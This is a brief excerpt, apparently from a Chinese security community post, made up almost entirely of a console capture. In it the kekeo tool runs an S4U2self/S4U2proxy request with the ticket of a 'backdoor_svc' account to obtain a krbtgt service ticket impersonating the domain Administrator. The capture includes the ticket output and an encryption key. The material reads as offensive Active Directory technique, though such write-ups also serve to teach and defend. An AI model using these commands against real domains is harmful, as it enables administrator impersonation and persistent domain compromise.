 C:\Users\dtz\Desktop\mimikatz_trunk\x64>kekeo.exe "tgs::s4u /tgt:TGT_backdoor_svc@DLIVE.COM_krbtgt~dlive.com@DLIVE.COM.kirbi /user:Administr
ator@dlive.com /service:krbtgt/DLIVE.COM" exit
  ___ _    kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo(commandline) # tgs::s4u /tgt:TGT_backdoor_svc@DLIVE.COM_krbtgt~dlive.com@DLIVE.COM.kirbi /user:Administrator@dlive.com /service:krbtgt
/DLIVE.COM
Ticket  : TGT_backdoor_svc@DLIVE.COM_krbtgt~dlive.com@DLIVE.COM.kirbi
  [krb-cred]     S: krbtgt/dlive.com @ DLIVE.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: backdoor_svc @ DLIVE.COM
  [enc-krb-cred] S: krbtgt/dlive.com @ DLIVE.COM
  [enc-krb-cred] T: [2018/9/26 17:06:31 ; 2018/9/27 3:06:31] {R:2018/10/3 17:06:31}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): cff27b7dbcd7d713400f3be6ed1b975457b8cb4eba8667236c25c7d744e2dc55
  [s4u2self]  Administrator@dlive.com
[kdc] name: dc1.dlive.com (auto)
[kdc] addr: 192.168.100.10 (auto)
  > Ticket in file 'TGS_Administrator@dlive.com@DLIVE.COM_backdoor_svc@DLIVE.COM.kirbi'
Service(s):
  [s4u2proxy] krbtgt/DLIVE.COM
  > Ticket in file 'TGS_Administrator@dlive.com@DLIVE.COM_krbtgt~DLIVE.COM@DLIVE.COM.kirbi'
kekeo(commandline) # exit
Bye!
先知社区